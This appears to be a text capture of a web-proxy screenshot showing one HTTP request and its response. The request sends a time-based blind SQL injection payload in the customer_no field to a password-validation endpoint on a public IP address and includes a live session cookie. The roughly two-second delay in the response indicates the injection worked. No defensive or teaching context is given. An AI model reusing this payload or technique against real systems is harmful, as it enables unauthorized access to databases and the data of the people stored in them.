 Request
Pretty Raw Hex \n
1 POST /api/valid.valid_pwd HTTP/2
2 Host: 47.97.111.120
3 Cookie: PHPSESSID=akft7b6dnkgotp8eojsonjsbc4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9
0 customer_no=001' and (select*from(select
sleep(if(length(database())=3,2,0)))a/**/union/**/select+1)='
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Wed, 17 Dec 2025 01:21:57 GMT
4 Content-Type: application/json
5 Vary: Accept-Encoding
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Pragma: no-cache
9 Strict-Transport-Security: max-age=31536000
10 Alt-Svc: quic=":443"; h3=":443"; h3-29=":443";
h3-27=":443";h3-25=":443"; h3-T050=":443";
h3-Q050=":443";h3-Q049=":443";h3-Q048=":443"; h3-Q046=":443";
h3-Q043=":443"
11
12 false
Search... 0 matches
INSPECTOR
Done
479 bytes | 2,026 millis